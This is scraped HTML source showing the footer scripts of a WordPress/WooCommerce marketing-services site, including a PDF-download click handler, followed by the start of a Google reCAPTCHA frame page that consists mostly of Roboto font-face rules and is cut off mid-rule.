<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="e5d59107cff29a79a2cee940-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="e5d59107cff29a79a2cee940-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e5d59107cff29a79a2cee940-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1xctkur5hl0a
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
